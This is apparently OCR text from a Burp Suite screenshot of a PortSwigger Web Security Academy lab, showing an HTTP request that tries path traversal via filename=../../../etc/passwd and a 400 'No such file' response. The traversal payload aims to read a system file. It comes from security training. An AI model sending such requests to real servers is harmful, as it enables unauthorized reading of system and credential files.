 quest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
GET /image?filename=../../../etc/passwd HTTP/2
Host:
0a6900f504d434e581967f4400ab0026.web-security-academy.ne
t
Cookie: session=82qIp774lAe6P0Ik2BQqjcigQwvu0Htg
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a6900f504d434e581967f4400ab0026.web-security-ac
ademy.net/product?productId=1
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"